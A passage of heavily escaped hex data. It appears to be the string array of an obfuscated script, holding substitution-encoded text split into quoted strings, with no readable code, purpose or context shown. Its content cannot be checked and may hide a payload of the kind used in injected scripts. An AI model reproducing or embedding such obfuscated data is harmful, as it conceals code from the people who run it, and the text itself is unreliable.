x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x